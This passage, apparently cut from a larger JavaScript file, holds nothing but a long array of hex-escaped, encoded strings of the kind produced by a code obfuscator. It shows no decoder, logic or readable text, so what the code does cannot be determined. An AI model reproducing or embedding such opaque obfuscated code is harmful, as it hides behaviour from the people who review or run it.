3\x4f\x6d\x47\x78\x78\x32','\x77\x70\x37\x44\x6a\x4d\x4f\x79\x61\x63\x4b\x56\x50\x44\x58\x43\x71\x67\x63\x70\x48\x73\x4f\x46\x5a\x41\x67\x48\x77\x34\x49\x39\x77\x70\x72\x44\x6b\x32\x77\x4a\x77\x71\x2f\x44\x75\x4d\x4b\x5a\x62\x73\x4f\x62\x58\x43\x5a\x65\x77\x6f\x67\x41\x77\x35\x68\x7a\x77\x71\x33\x43\x76\x56\x48\x43\x67\x43\x72\x43\x6e\x4d\x4b\x54','\x61\x73\x4f\x57\x77\x34\x44\x43\x6d\x67\x3d\x3d','\x5a\x38\x4b\x78\x4a\x38\x4f\x38\x77\x37\x6c\x6e\x77\x72\x34\x3d','\x4e\x57\x4c\x43\x6c\x41\x3d\x3d','\x4c\x73\x4f\x58\x77\x34\x62\x43\x67\x48\x4e\x56\x77\x72\x30\x3d','\x46\x38\x4f\x30\x77\x36\x63\x3d','\x4f\x77\x78\x4f','\x77\x71\x48\x44\x6f\x42\x54\x43\x6d\x38\x4b\x67\x77\x37\x4c\x44\x6b\x57\x73\x67\x77\x35\x51\x3d','\x77\x37\x4c\x44\x6c\x48\x34\x73\x50\x63\x4b\x76\x58\x56\x54\x44\x75\x53\x4c\x44\x75\x77\x3d\x3d','\x77\x70\x4e\x78\x44\x51\x3d\x3d','\x52\x77\x76\x43\x76\x51\x3d\x3d','\x56\x54\x72\x43\x75\x38\x4f\x55\x77\x70\x62\x43\x6f\x77\x3d\x3d','\x42\x53\x72\x43\x67\x77\x3d\x3d','\x62\x78\x51\x67\x77\x35\x2f\x44\x75\x38\x4f\x62\x4f\x6b\x78\x38\x4e\x63\x4f\x51','\x77\x36\x37\x44\x73\x4d\x4b\x31\x4c\x38\x4f\x6b\x4b\x42\x72\x43\x67\x51\x3d\x3d','\x59\x53\x50\x43\x68\x30\x34\x2b\x66\x48\x7a\x44\x6e\x4d\x4f\x64\x77\x35\x30\x53','\x77\x72\x7a\x43\x69\x73\x4b\x4a\x45\x47\x5a\x65\x77\x36\x2f\x43\x6e\x41\x3d\x3d','\x77\x72\x66\x43\x6d\x4d\x4b\x76','\x65\x38\x4b\x6a\x46\x77\x3d\x3d','\x77\x70\x45\x31\x4d\x51\x3d\x3d','\x77\x71\x74\x34\x77\x72\x38\x3d','\x77\x71\x77\x46\x44\x4d\x4f\x61','\x77\x36\x48\x44\x6e\x6b\x30\x31\x41\x4d\x4b\x52\x54\x41\x3d\x3d','\x65\x38\x4f\x58\x77\x70\x73\x3d','\x4d\x79\x52\x46\x61\x4d\x4b\x4c\x77\x34\x55\x3d','\x77\x37\x7a\x44\x6b\x32\x30\x3d','\x77\x36\x45\x46\x77\x36\x4d\x3d','\x77\x35\x39\x53\x77\x6f\x58\x43\x6f\x77\x6e\x43\x71\x47\x64\x71\x62\x41\x3d\x3d','\x77\x35\x78\x51\x77\x36\x77\x3d','\x77\x70\x54\x44\x6c\x6e\x4d\x3d','\x77\x34\x6a\x44\x70\x6e\x6c\x41\x77\x37\x51\x3d','\x77\x36\x55\x4e\x54\x38\x4f\x67\x66\x73\x4b\x6a','\x77\x71\x45\x56\x4c\x67\x3d\x3d','\x77\x34\x6a\x43\x76\x38\x4b\x68','\x61\x38\x4b\x4f\x77\x36\x2f\x43\x72\x6b\x52\x31','\x77\x70\x6e\x44\x74\x32\x56\x53\x77\x36\x56\x6a','\x77\x72\x50\x44\x75\x6c\x34\x3d','\x77\x37\x76\x43\x68\x41\x6b\x3d','\x77\x71\x77\x79\x77\x37\x56\x49\x77\x70\x62\x44\x6a\x67\x3d\x3d','\x77\x35\x49\x59\x5a\x4d\x4f\x31\x77\x72\x77\x3d','\x77\x34\x66\x44\x75\x4d\x4b\x63','\x57\x63\x4b\x6f\x77\x34\x45\x6e\x4b\x73\x4b\x66\x77\x36\x4c\x44\x76\x4d\x4b\x67','\x62\x69\x6e\x43\x68\x31\x6f\x2b\x5a\x67\x3d\x3d','\x50\x41\x78\x58','\x45\x63\x4b\x7a\x77\x34\x73\x6d\x4b\x63\x4b\x51\x77\x36\x58\x44\x74\x38\x4b\x68\x53\x77\x3d\x3d','\x77\x35\x66\x43\x72\x54\x6f\x3d','\x77\x6f\x34\x2f\x44\x77\x3d\x3d','\x77\x34\x2f\x44\x6a\x73\x4b\x4b','\x61\x7a\x4a\x5a\x64\x38\x4b\x54','\x42\x79\x44\x43\x75\x38\x4b\x42\x77\x72\x2f\x44\x6e\x67\x3d\x3d','\x77\x37\x41\x51\x77\x36\x77\x3d','\x62\x63\x4f\x52\x53\x41\x3d\x3d','\x77\x6f\x70\x70\x4a\x67\x30\x62\x77\x72\x66\x43\x75\x41\x30\x3d','\x62\x38\x4f\x7a\x77\x6f\x41\x3d','\x52\x4d\x4b\x73\x77\x36\x6f\x3d','\x4d\x52\x67\x76\x77\x34\x4c\x44\x6f\x63\x4f\x47\x4f\x77\x39\x74\x4c\x4d\x4f\x44\x47\x68\x34\x4c\x4b\x47\x63\x3d','\x52\x38\x4f\x44\x62\x51\x3d\x3d','\x77\x72\x50\x43\x6d\x4d\x4b\x69','\x4f\x6a\x5a\x48','\x4c\x48\x54\x43\x73\x68\x37\x43\x70\x4d\x4f\x6a\x59\x4d\x4f\x57\x4c\x73\x4b\x61\x77\x72\x72\x44\x76\x52\x33\x43\x74\x6e\x52\x67\x4b\x67\x3d\x3d','\x65\x4d\x4f\x71\x44\x32\x4e\x45\x77\x35\x51\x38','\x4a\x63\x4f\x58\x77\x35\x7a\x43\x73\x32\x35\x51','\x77\x36\x73\x76\x54\x77\x3d\x3d','\x77\x35\x44\x43\x69\x47\x35\x30\x54\x45\x54\x44\x6e\x30\x78\x44\x59\x63\x4b\x64\x77\x71\x4c\x43\x69\x55\x6f\x4b\x77\x37\x70\x6a\x77\x36\x42\x61\x47\x31\x6f\x57\x54\x54\x5a\x75\x77\x6f\x59\x36\x55\x4d\x4b\x51\x47\x63\x4f\x4d\x77\x34\x2f\x44\x6e\x6e\x63\x2b\x64\x41\x3d\x3d','\x4f\x63\x4f\x65\x77\x34\x66\x43\x73\x33\x4e\x57\x77\x71\x73\x3d','\x65\x53\x39\x31\x48\x43\x6f\x61','\x42\x38\x4f\x33\x77\x6f\x73\x3d','\x58\x79\x35\x72','\x50\x38\x4b\x4c\x50\x53\x68\x74\x47\x67\x3d\x3d','\x77\x36\x72\x43\x72\x41\x54\x43\x68\x4d\x4b\x35\x77\x37\x58\x44\x76\x47\x73\x72\x77\x70\x31\x52\x77\x6f\x7a\x43\x69\x68\x77\x77\x77\x35\x6c\x75\x65\x38\x4b\x53\x4d\x4d\x4f\x5a','\x65\x4d\x4b\x78\x50\x63\x4f\x50\x77\x36\x52\x69','\x77\x35\x44\x44\x71\x43\x2f\x44\x73\x6c\x59\x58\x77\x6f\x78\x6e\x77\x35\x54\x44\x6f\x4d\x4b\x70\x77\x72\x33\x44\x6a\x33\x31\x4c\x77\x37\x6c\x52\x77\x71\x37\x43\x68\x53\x74\x2b\x77\x71\x42\x34\x77\x70\x6b\x55\x64\x67\x3d\x3d','\x59\x4d\x4f\x77\x77\x35\x38\x3d','\x49\x38\x4b\x67\x77\x6f\x76\x43\x67\x68\x52\x31\x77\x6f\x45\x3d','\x77\x34\x67\x63\x5a\x73\x4f\x6e\x77\x71\x33\x43\x68\x41\x3d\x3d','\x77\x36\x6e\x43\x6b\x38\x4f\x66\x47\x54\x46\x46\x77\x72\x6a\x43\x6b\x6d\x67\x3d','\x66\x77\x73\x69\x77\x34\x58\x44\x75\x77\x3d\x3d','\x62\x43\x50\x44\x69\x56\x67\x79\x65\x6d\x7a\x44\x6b\x63\x4f\x64\x77\x35\x73\x50\x77\x71\x38\x3d','\x4a\x73\x4b\x45\x77\x37\x76\x43\x70\x56\x35\x2b\x77\x37\x63\x3d','\x54\x44\x48\x43\x73\x63\x4f\x57\x77\x6f\x54\x43\x6f\x73\x4b\x73\x59\x45\x38\x3d','\x77\x70\x34\x53\x42\x4d\x4f\x47\x77\x35\x44\x44\x72\x41\x3d\x3d','\x77\x35\x42\x52\x77\x36\x45\x3d','\x77\x35\x44\x44\x71\x43\x2f\x44\x73\x6c\x59\x58\x77\x6f\x78\x6e\x77\x35\x54\x44\x6f\x4d\x4b\x70\x77\x71\x37\x44\x67\x6d\x5a\x43\x77\x37\x39\x4c\x77\x37\x33\x43\x75\x7a\x52\x43\x77\x36\x78\x6b\x77\x6f\x74\x41\x5a\x67\x59\x51\x77\x37\x42\x75\x51\x63\x4f\x33\x77\x71\x44\x43\x74\x41\x3d\x3d','\x77\x37\x6a\x43\x69\x73\x4b\x30','\x77\x70\x30\x4b\x48\x4d\x4f\x61\x77\x36\x4a\x67\x77\x35\x4d\x2b\x43\x67\x3d\x3d','\x77\x70\x52\x63\x47\x51\x35\x64\x77\x34\x45\x38\x77\x71\x4c\x44\x75\x43\x6c\x46\x77\x70\x44\x44\x70\x38\x4b\x51\x42\x67\x59\x47\x51\x44\x62\x43\x69\x41\x77\x3d','\x59\x42\x34\x67\x77\x34\x76\x44\x75\x38\x4f\x42','\x4a\x6a\x35\x50\x46\x48\x6f\x3d','\x63\x69\x50\x43\x6d\x51\x3d\x3d','\x49\x38\x4b\x39\x77\x70\x45\x3d','\x50\x38\x4b\x47\x77\x36\x72\x43\x70\x30\x39\x66\x77\x36\x49\x3d','\x49\x38\x4b\x35\x77\x6f\x33\x43\x6a\x51\x3d\x3d','\x4a\x53\x4a\x57\x47\x6d\x66\x43\x6e\x4d\x4b\x49','\x42\x73\x4f\x48\x77\x35\x68\x31\x61\x67\x48\x43\x6f\x63\x4f\x4e','\x77\x37\x50\x44\x75\x38\x4b\x39','\x50\x38\x4b\x70\x77\x70\x44\x43\x67\x67\x6c\x7a','\x51\x73\x4f\x53\x77\x35\x72\x43\x6d\x4d\x4b\x39\x77\x6f\x73\x3d','\x77\x36\x51\x4a\x52\x51\x3d\x3d','\x4a\x53\x4a\x57\x47\x6d\x66\x43\x6e\x4d\x4b\x6b\x59\x68\x6b\x2b\x58\x77\x3d\x3d','\x77\x6f\x4a\x5a\x41\x41\x78\x61\x77\x34\x34\x4f\x77\x71\x4c\x43\x6f\x44\x51\x4c','\x42\x73\x4f\x62\x77\x35\x70\x7a\x63\x41\x6e\x43\x6f\x38\x4f\x47','\x77\x6f\x76\x43\x76\x63\x4b\x34','\x4d\x6a\x6c\x61\x63\x73\x4b\x63\x77\x35\x50\x44\x6d\x55\x54\x44\x6c\x73\x4f\x31','\x77\x70\x74\x43\x77\x71\x37\x43\x75\x57\x6b\x51\x47\x38\x4f\x57\x42\x51\x3d\x3d','\x77\x35\x33\x43\x6e\x73\x4b\x71\x4a\x41\x3d\x3d','\x48\x69\x59\x54\x77\x36\x4a\x52\x77\x34\x41\x3d','\x5a\x63\x4f\x68\x47\x48\x49\x3d','\x65\x43\x56\x35\x45\x6a\x49\x58','\x77\x37\x55\x78\x77\x36\x64\x50\x77\x70\x48\x44\x68\x4d\x4b\x38','\x77\x36\x6b\x35\x77\x34\x41\x3d','\x4f\x7a\x31\x49','\x4f\x38\x4b\x4a\x77\x36\x6f\x3d','\x77\x35\x42\x74\x77\x6f\x49\x3d','\x62\x79\x33\x43\x6a\x51\x3d\x3d','\x44\x38\x4f\x33\x77\x37\x55\x3d','\x51\x79\x76\x43\x71\x6a\x66\x44\x6c\x79\x35\x77\x45\x4d\x4f\x37\x77\x72\x7a\x44\x71\x67\x6e\x44\x68\x41\x52\x54\x77\x6f\x6f\x3d','\x77\x6f\x59\x59\x4f\x63\x4f\x56\x77\x35\x62\x44\x72\x63\x4b\x66\x77\x70\x34\x3d','\x77\x34\x49\x4d\x77\x37\x41\x3d','\x77\x70\x67\x59\x41\x38\x4f\x50','\x50\x63\x4b\x74\x77\x6f\x6a\x43\x6a\x42\x70\x36\x77\x6f\x62\x43\x70\x67\x63\x3d','\x53\x63\x4b\x2b\x77\x34\x77\x78\x4f\x4d\x4b\x46','\x4f\x44\x31\x61\x63\x73\x4b\x59\x77\x35\x66\x44\x75\x56\x4c\x44\x6c\x4d\x4b\x2b\x77\x34\x6b\x4b\x77\x36\x7a\x43\x74\x67\x6b\x74','\x77\x37\x38\x4a\x54\x63\x4f\x79\x62\x77\x3d\x3d','\x57\x4d\x4f\x53\x77\x35\x72\x43\x6d\x38\x4b\x6d\x77\x70\x45\x3d','\x77\x36\x63\x4a\x56\x38\x4f\x75\x62\x63\x4b\x71\x4e\x52\x2f\x43\x73\x4d\x4b\x4b\x77\x37\x6e\x43\x69\x73\x4f\x41\x63\x56\x45\x77\x77\x6f\x59\x3d','\x77\x35\x62\x43\x68\x58\x64\x6d\x51\x41\x3d\x3d','\x59\x7a\x7a\x43\x6d\x58\x4d\x72\x59\x32\x77\x3d','\x4d\x6e\x6e\x43\x73\x52\x44\x43\x71\x73\x4f\x73\x53\x38\x4f\x63\x4a\x4d\x4f\x41\x77\x71\x2f\x44\x76\x78\x7a\x43\x75\x48\x4a\x67\x4b\x73\x4b\x43\x61\x63\x4b\x2b\x55\x52\x48\x43\x69\x77\x6c\x4b\x77\x6f\x2f\x43\x74\x51\x3d\x3d','\x77\x6f\x51\x57\x42\x73\x4f\x55\x77\x34\x45\x3d','\x77\x36\x54\x44\x72\x73\x4b\x43','\x77\x35\x6e\x43\x6c\x38\x4b\x73\x4e\x38\x4b\x4c\x50\x51\x34\x3d','\x77\x70\x42\x6e\x41\x78\x41\x4f\x77\x72\x2f\x43\x6f\x67\x58\x43\x76\x4d\x4f\x33\x61\x38\x4b\x63\x77\x70\x62\x44\x6c\x78\x6f\x30\x42\x6d\x59\x3d','\x77\x35\x62\x44\x70\x54\x62\x44\x6f\x46\x6f\x3d','\x77\x70\x35\x64\x77\x71\x72\x43\x76\x30\x34\x59\x44\x4d\x4f\x56','\x51\x73\x4b\x6e\x77\x35\x4d\x72\x4b\x38\x4b\x58\x77\x37\x6a\x44\x74\x73\x4b\x32\x41\x63\x4f\x6c\x77\x6f\x59\x36\x77\x71\x41\x4e\x77\x36\x48\x44\x67\x38\x4b\x70\x77\x34\x73\x3d','\x4b\x6e\x6e\x43\x71\x77\x7a\x43\x71\x41\x3d\x3d','\x77\x36\x33\x43\x70\x52\x50\x43\x68\x38\x4b\x69\x77\x37\x4c\x44\x6c\x57\x73\x68','\x63\x69\x44\x43\x69\x45\x6b\x73\x59\x58\x76\x44\x6b\x67\x3d\x3d','\x77\x70\x35\x64\x77\x72\x37\x43\x72\x45\x45\x5a\x49\x63\x4f\x64\x43\x54\x59\x61\x52\x6e\x44\x43\x6b\x79\x2f\x44\x6f\x63\x4b\x68','\x77\x72\x39\x6c\x41\x52\x41\x66\x77\x72\x76\x43\x6a\x69\x58\x43\x72\x4d\x4b\x7a\x66\x73\x4b\x54\x77\x6f\x4d\x3d','\x77\x37\x2f\x43\x75\x42\x6a\x43\x6b\x4d\x4b\x6b\x77\x36\x67\x3d','\x59\x38\x4b\x78\x4d\x63\x4f\x44\x77\x37\x6c\x2b\x77\x6f\x34\x5a\x4c\x41\x3d\x3d','\x55\x4d\x4f\x6f\x77\x70\x6c\x65\x77\x36\x4d\x6b','\x44\x4d\x4b\x65\x4f\x79\x35\x33\x42\x68\x38\x41','\x77\x37\x51\x73\x77\x37\x31\x58\x77\x70\x48\x44\x6d\x41\x3d\x3d','\x77\x34\x50\x43\x68\x58\x64\x2f\x64\x55\x4c\x44\x6f\x55\x64\x50\x65\x73\x4f\x4e','\x47\x7a\x44\x43\x6f\x69\x72\x44\x6a\x54\x49\x3d','\x77\x37\x78\x76\x77\x35\x51\x66\x77\x6f\x42\x55','\x77\x70\x63\x50\x41\x38\x4f\x53\x77\x35\x44\x44\x74\x77\x3d\x3d','\x77\x6f\x64\x6e\x47\x78\x30\x4d\x77\x71\x59\x3d','\x77\x34\x7a\x43\x67\x38\x4b\x77\x49\x38\x4b\x57\x49\x41\x3d\x3d','\x4f\x53\x78\x4a\x61\x63\x4b\x65','\x4f\x57\x44\x43\x72\x67\x72\x43\x75\x63\x4f\x2b','\x77\x34\x2f\x43\x6c\x47\x6b\x3d','\x77\x6f\x49\x46\x45\x73\x4b\x72\x77\x6f\x67\x6c','\x5a\x69\x74\x39\x47\x69\x77\x62','\x4e\x73\x4b\x30\x77\x70\x66\x43\x6c\x67\x6c\x6f','\x77\x36\x76\x44\x6f\x73\x4b\x79\x4b\x63\x4f\x73\x49\x68\x62\x43\x68\x73\x4f\x4b','\x64\x73\x4f\x45\x77\x70\x4a\x77\x56\x38\x4f\x79\x77\x35\x58\x44\x6c\x73\x4f\x2f\x77\x37\x6e\x43\x67\x48\x59\x3d','\x4d\x38\x4b\x51\x77\x36\x66\x43\x73\x55\x4e\x6a','\x55\x79\x51\x67\x77\x34\x58\x44\x71\x4d\x4f\x42\x4f\x30\x4a\x70\x4b\x4d\x4f\x48','\x77\x70\x64\x4e\x48\x42\x68\x48\x77\x35\x4d\x3d','\x77\x37\x55\x37\x77\x37\x6c\x6c\x77\x70\x44\x44\x6e\x38\x4b\x6a\x62\x57\x45\x50\x46\x6a\x74\x47','\x77\x36\x50\x44\x67\x31\x41\x53\x48\x63\x4b\x50','\x4c\x6e\x2f\x43\x70\x38\x4b\x42\x51\x78\x51\x4f\x77\x34\x46\x55\x77\x70\x33\x43\x6c\x7a\x37\x43\x76\x6c\x4e\x48\x77\x34\x76\x43\x6e\x69\x76\x44\x74\x38\x4b\x39\x47\x4d\x4f\x4f\x77\x34\x77\x3d','\x77\x70\x44\x44\x71\x6d\x4a\x47\x77\x36\x56\x34','\x55\x63\x4f\x52\x77\x70\x78\x31\x5a\x4d\x4b\x52\x4f\x4d\x4b\x69\x77\x37\x4d\x56\x77\x70\x33\x44\x6a\x53\x6c\x67\x46\x47\x6b\x5a\x77\x6f\x56\x70\x77\x71\x45\x6b\x77\x37\x51\x3d','\x77\x6f\x74\x4a\x77\x71\x4c\x43\x75\x46\x77\x45','\x53\x73\x4f\x59\x77\x35\x66\x43\x69\x73\x4b\x6b\x77\x6f\x59\x75\x51\x38\x4b\x41\x4c\x45\x66\x43\x70\x73\x4f\x77\x77\x34\x58\x43\x6e\x44\x67\x75\x77\x72\x44\x44\x76\x73\x4f\x2f\x77\x72\x4c\x44\x6b\x45\x68\x51\x50\x38\x4b\x67\x44\x38\x4b\x77\x77\x70\x30\x30','\x50\x38\x4f\x78\x77\x34\x4e\x31\x5a\x67\x54\x43\x76\x73\x4f\x42\x77\x35\x72\x44\x72\x78\x48\x43\x71\x41\x70\x67\x49\x38\x4b\x42\x48\x45\x2f\x44\x70\x58\x73\x76','\x63\x53\x56\x34\x44\x6a\x4d\x58\x77\x37\x2f\x43\x71\x79\x34\x70\x47\x6d\x51\x54\x77\x34\x44\x43\x6c\x79\x4c\x43\x70\x4d\x4f\x77\x50\x4d\x4b\x6a\x64\x4d\x4b\x6a\x4b\x45\x56\x77\x4e\x69\x5a\x67\x77\x36\x6f\x54\x4e\x38\x4f\x54\x47\x53\x62\x44\x76\x38\x4f\x55\x77\x35\x34\x3d','\x4a\x69\x2f\x43\x6a\x56\x34\x56\x62\x33\x72\x44\x6d\x38\x4f\x44\x77\x35\x51\x4d\x77\x71\x44\x44\x76\x63\x4f\x6b\x66\x73\x4f\x45\x4c\x31\x50\x43\x73\x38\x4b\x50\x77\x35\x78\x36\x57\x31\x58\x43\x73\x79\x39\x36\x77\x72\x4d\x3d','\x77\x37\x72\x44\x70\x38\x4b\x34\x4f\x63\x4f\x6d\x50\x41\x7a\x44\x6e\x63\x4f\x52\x4e\x55\x44\x43\x70\x4d\x4f\x69\x77\x71\x44\x43\x6d\x51\x3d\x3d','\x4d\x44\x5a\x4b\x44\x6e\x72\x43\x67\x51\x3d\x3d','\x49\x79\x74\x52\x44\x6d\x66\x43\x6e\x63\x4b\x56','\x4c\x73\x4f\x65\x77\x35\x33\x43\x74\x6e\x74\x55\x77\x37\x62\x43\x75\x63\x4b\x6a\x4a\x38\x4f\x51\x46\x73\x4b\x59\x77\x37\x41\x3d','\x77\x35\x4c\x43\x67\x57\x70\x6d\x54\x46\x6a\x44\x70\x51\x3d\x3d','\x61\x78\x63\x68\x77\x34\x37\x44\x72\x73\x4f\x46\x59\x56\x39\x36\x4e\x63\x4f\x42\x45\x78\x67\x5a','\x63\x44\x4a\x79\x43\x43\x6f\x42','\x66\x73\x4f\x77\x77\x70\x5a\x36\x5a\x4d\x4b\x4d\x49\x67\x3d\x3d','\x77\x35\x33\x44\x73\x4d\x4b\x31\x47\x38\x4f\x77\x50\x42\x72\x43\x6e\x73\x4f\x46\x50\x45\x73\x3d','\x77\x6f\x30\x63\x45\x63\x4f\x4d\x77\x37\x42\x36','\x59\x38\x4f\x68\x47\x6e\x4e\x56\x77\x36\x6b\x2f\x77\x35\x7a\x43\x6f\x68\x39\x35\x77\x35\x6e\x43\x67\x51\x3d\x3d','\x77\x34\x39\x45\x77\x6f\x6a\x43\x74\x52\x76\x43\x73\x67\x3d\x3d','\x58\x6a\x50\x43\x75\x73\x4f\x52\x77\x6f\x50\x43\x70\x38\x4b\x57\x62\x55\x4c\x43\x68\x48\x58\x44\x73\x79\x6e\x44\x6d\x73\x4f\x44\x51\x38\x4f\x71\x41\x77\x3d\x3d','\x77\x37\x7a\x44\x74\x4d\x4b\x37\x4c\x38\x4f\x6d','\x77\x6f\x55\x65\x42\x4d\x4f\x46\x77\x34\x76\x44\x73\x38\x4f\x66\x77\x6f\x31\x7a\x4c\x6a\x39\x43\x4b\x73\x4f\x69\x61\x73\x4b\x36\x77\x71\x63\x3d','\x49\x44\x31\x41\x62\x73\x4b\x61','\x50\x63\x4f\x64\x77\x36\x48\x43\x6f\x47\x68\x52\x77\x72\x62\x43\x72\x41\x3d\x3d','\x77\x71\x51\x31\x77\x71\x72\x43\x76\x53\x4c\x43\x69\x68\x50\x43\x70\x63\x4b\x47\x64\x30\x41\x64\x47\x31\x45\x58\x77\x35\x37\x43\x69\x68\x55\x3d','\x4c\x4d\x4f\x4b\x77\x35\x76\x43\x70\x32\x35\x4c','\x50\x32\x6a\x43\x73\x6a\x72\x43\x6f\x63\x4f\x73\x54\x4d\x4f\x41','\x77\x6f\x59\x46\x44\x73\x4f\x57\x77\x36\x4e\x6f\x77\x34\x6b\x30\x48\x43\x66\x43\x72\x30\x42\x7a\x77\x34\x5a\x34','\x61\x51\x4d\x6e\x77\x35\x2f\x44\x75\x38\x4f\x61','\x51\x38\x4b\x31\x77\x34\x59\x79\x4f\x51\x3d\x3d','\x44\x73\x4f\x50\x77\x34\x4a\x35\x59\x77\x48\x43\x75\x4d\x4f\x48\x77\x35\x37\x43\x70\x41\x44\x43\x6d\x42\x64\x74\x4e\x4d\x4b\x4c\x47\x46\x4c\x44\x6c\x58\x4d\x3d','\x4e\x73\x4b\x57\x4f\x6a\x78\x74\x41\x51\x3d\x3d','\x77\x70\x46\x61\x47\x77\x56\x57\x77\x34\x4d\x6c\x77\x71\x37\x43\x74\x79\x34\x3d','\x65\x79\x74\x74\x45\x6a\x6b\x54\x77\x36\x58\x43\x73\x48\x49\x6a\x46\x57\x45\x65\x77\x37\x6a\x43\x67\x7a\x44\x43\x70\x38\x4f\x2f\x5a\x38\x4f\x79\x4d\x73\x4b\x54\x65\x67\x3d\x3d','\x77\x70\x34\x46\x46\x4d\x4f\x4b\x77\x36\x45\x3d','\x77\x34\x41\x78\x62\x41\x3d\x3d','\x57\x63\x4f\x78\x77\x70\x35\x4b\x77\x36\x49\x32\x64\x63\x4f\x71','\x77\x70\x66\x43\x6a\x63\x4b\x42\x41\x47\x4a\x4e\x77\x71\x54\x43\x68\x54\x35\x42\x77\x71\x37\x43\x6d\x6b\x4e\x32\x5a\x38\x4f\x52\x77\x37\x6e\x44\x73\x42\x39\x54\x5a\x38\x4b\x77\x77\x37\x4d\x57\x77\x70\x78\x6d','\x51\x38\x4f\x78\x77\x70\x78\x59\x77\x37\x49\x3d','\x77\x37\x46\x79\x77\x34\x73\x53\x77\x6f\x68\x44\x77\x72\x6b\x3d','\x54\x63\x4b\x78\x61\x69\x63\x3d','\x77\x6f\x59\x52\x46\x63\x4f\x64\x77\x36\x46\x37\x77\x37\x77\x3d','\x65\x63\x4f\x72\x77\x70\x64\x39\x62\x73\x4b\x49\x66\x38\x4b\x34\x77\x36\x73\x2b\x77\x72\x48\x44\x75\x7a\x74\x57\x49\x6e\x67\x53\x77\x35\x63\x6d\x77\x37\x55\x3d','\x77\x36\x63\x31\x77\x37\x68\x52\x77\x6f\x41\x3d','\x77\x34\x62\x43\x67\x73\x4b\x73','\x77\x70\x72\x44\x70\x33\x39\x51\x77\x36\x4e\x63\x46\x30\x6b\x2f\x45\x51\x3d\x3d','\x48\x43\x7a\x43\x75\x38\x4b\x43\x77\x71\x54\x44\x67\x55\x66\x43\x68\x73\x4f\x2b\x4f\x63\x4f\x69\x51\x73\x4f\x77\x66\x38\x4b\x4b\x77\x70\x4a\x63\x77\x72\x4e\x38\x77\x70\x44\x44\x68\x41\x3d\x3d','\x59\x73\x4b\x31\x50\x38\x4f\x64\x77\x37\x55\x3d','\x58\x63\x4f\x6f\x77\x70\x4d\x3d','\x50\x4d\x4b\x62\x4a\x79\x70\x72\x4f\x68\x55\x45\x77\x35\x6a\x44\x70\x38\x4b\x5a','\x64\x53\x58\x43\x68\x31\x6b\x6c\x65\x53\x66\x44\x71\x4d\x4f\x4d\x77\x35\x41\x6e\x77\x6f\x33\x44\x6e\x4d\x4f\x30\x5a\x4d\x4f\x50\x4f\x6b\x66\x43\x73\x73\x4b\x58\x77\x35\x68\x6a\x65\x46\x62\x43\x70\x43\x78\x75\x77\x70\x67\x3d','\x4e\x38\x4f\x4c\x77\x35\x5a\x58\x53\x44\x4c\x43\x71\x63\x4f\x47\x77\x34\x6a\x44\x72\x78\x48\x43\x6e\x68\x64\x6b\x45\x73\x4b\x48\x41\x6b\x2f\x44\x6e\x32\x55\x31','\x41\x63\x4f\x66\x77\x6f\x66\x44\x76\x38\x4b\x38\x47\x6b\x6a\x44\x6b\x63\x4f\x6e\x53\x38\x4f\x33\x46\x30\x55\x38\x77\x35\x72\x44\x6b\x78\x7a\x44\x6d\x38\x4b\x78\x77\x35\x56\x32\x77\x36\x56\x53\x43\x56\x67\x46\x77\x71\x55\x58\x49\x77\x3d\x3d','\x77\x6f\x52\x55\x47\x52\x35\x57','\x50\x33\x66\x43\x71\x51\x72\x43\x75\x63\x4f\x2f\x53\x73\x4f\x51\x49\x73\x4b\x42\x77\x71\x30\x3d','\x77\x72\x66\x44\x76\x57\x52\x5a\x77\x37\x52\x71\x45\x41\x55\x2f\x41\x45\x54\x44\x72\x44\x7a\x44\x68\x38\x4b\x2b\x48\x57\x50\x43\x76\x30\x6e\x44\x6b\x73\x4f\x76\x47\x73\x4f\x38\x41\x4d\x4f\x38\x77\x36\x42\x4e\x77\x34\x4c\x44\x72\x51\x76\x43\x6c\x47\x66\x44\x6d\x41\x5a\x77\x77\x35\x6c\x6d\x77\x71\x58\x43\x67\x45\x56\x34\x62\x79\x7a\x44\x6d\x6c\x49\x65\x4c\x69\x68\x41\x77\x70\x68\x68\x41\x38\x4f\x45\x77\x71\x4c\x43\x74\x51\x76\x43\x76\x47\x59\x36\x48\x4d\x4b\x65\x43\x4d\x4f\x33\x77\x34\x72\x44\x67\x45\x4d\x54\x77\x35\x35\x6d\x77\x70\x34\x6f\x59\x68\x66\x43\x6a\x63\x4b\x55\x77\x72\x31\x67\x77\x35\x50\x43\x68\x73\x4b\x4e\x66\x4d\x4f\x6e\x77\x36\x54\x43\x75\x77\x3d\x3d','\x77\x36\x58\x43\x72\x4d\x4b\x66\x49\x6c\x30\x3d','\x45\x57\x64\x35','\x57\x38\x4f\x5a\x77\x35\x44\x43\x6d\x73\x4b\x76\x77\x6f\x6f\x75\x55\x73\x4f\x4b','\x77\x35\x49\x63\x65\x73\x4f\x7a\x77\x72\x44\x43\x67\x38\x4f\x63\x77\x36\x4d\x3d','\x48\x43\x49\x44\x77\x37\x31\x64\x77\x35\x73\x48\x77\x71\x67\x3d','\x77\x6f\x59\x4c\x48\x4d\x4f\x61','\x44\x79\x72\x43\x74\x73\x4b\x54\x77\x71\x62\x44\x6b\x77\x66\x43\x6e\x63\x4b\x6c\x4b\x63\x4f\x6f\x55\x38\x4f\x4e\x64\x38\x4b\x47\x77\x70\x74\x41\x77\x6f\x6f\x75\x77\x34\x6e\x43\x6b\x51\x3d\x3d','\x63\x4d\x4f\x51\x77\x70\x68\x6a\x57\x77\x3d\x3d','\x77\x37\x37\x43\x72\x78\x4c\x43\x6c\x73\x4b\x39\x77\x37\x37\x44\x6a\x58\x6f\x65\x77\x6f\x59\x49\x77\x6f\x63\x3d','\x77\x70\x64\x44\x46\x41\x63\x64\x77\x35\x51\x2b\x77\x70\x54\x43\x72\x44\x4a\x66\x77\x35\x37\x44\x74\x63\x4f\x57\x53\x30\x30\x4d\x54\x44\x62\x43\x69\x68\x7a\x43\x69\x67\x3d\x3d','\x77\x71\x37\x43\x6a\x73\x4b\x48\x45\x47\x51\x3d','\x77\x71\x7a\x43\x67\x4d\x4b\x34\x45\x58\x4e\x51\x77\x36\x54\x43\x69\x51\x3d\x3d','\x77\x34\x6f\x59\x66\x73\x4f\x70\x77\x72\x37\x43\x6a\x63\x4f\x47\x77\x37\x2f\x44\x6d\x68\x30\x63\x77\x70\x30\x77\x77\x34\x72\x44\x67\x77\x72\x43\x6c\x32\x2f\x43\x69\x6c\x33\x43\x6f\x73\x4b\x38\x77\x37\x39\x35','\x4d\x4d\x4b\x42\x50\x53\x46\x38\x45\x51\x51\x45\x77\x35\x44\x44\x6f\x51\x3d\x3d','\x66\x67\x38\x36','\x62\x4d\x4f\x77\